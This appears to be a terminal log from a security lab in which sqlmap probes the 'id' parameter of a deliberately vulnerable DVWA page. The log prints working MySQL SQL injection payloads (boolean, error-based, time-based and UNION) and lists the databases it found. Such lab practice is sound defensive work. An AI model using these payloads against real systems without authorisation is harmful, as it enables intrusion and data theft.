 root@kali: ~
~/splunk-soc-lab
root@kali: ~
~/splunk-soc-lab ⌘1
root@kali: ~ ⌘2
[00:36:28] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[00:36:28] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[00:36:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:36:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:36:28] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[00:36:38] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:36:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:36:38] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:36:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:36:38] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UN
ION query injection technique test
[00:36:38] [INFO] target URL appears to have 2 columns in query
[00:36:38] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[00:36:38] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 182 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 7091=7091#&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(2659,CONCAT(0x5c,0x7170767871,(SELECT (ELT(2659=2659,1))),0x7162787071))-- vWlV&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6608 FROM (SELECT(!SLEEP(5)))FJiG)-- SRMB&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170767871,0x4b4544676b4d4c796366777272786c7153586661427356776f67614d7855637676625a4c4e647677,0x7162787071)#&Submit=Submit
---
[00:36:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.31.9
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[00:36:38] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[00:36:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/proxy'
[*] ending @ 00:36:38 /2026-11-19/
┌──(root㉿kali)-[~]
└─#